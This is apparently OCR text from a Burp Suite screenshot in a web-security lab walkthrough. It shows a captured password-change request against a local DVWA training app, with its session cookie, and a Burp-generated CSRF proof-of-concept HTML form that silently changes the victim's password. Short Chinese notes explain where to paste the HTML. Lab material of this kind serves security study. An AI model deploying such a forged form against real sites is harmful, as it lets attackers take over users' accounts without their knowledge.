 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL SSL IP Cookies
198 http://localhost GET /DVWA-1 127.0.0.1
199 http://localhost GET /DVWA-1 127.0.0.1
CSRF PoC generator
Request to: http://localhost
? Options
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=medium; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/DVWA-1.9/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="test@123" />
<input type="hidden" name="password&#95;conf" value="test@123" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
6.修改密码信息
7.点击copyhtml按钮复制文件到被攻击站点名命名的
文件中
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
Request Response
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password&
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=medium; PHPSESSID=u91gorbk6d5j4de6ehrf2t395
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches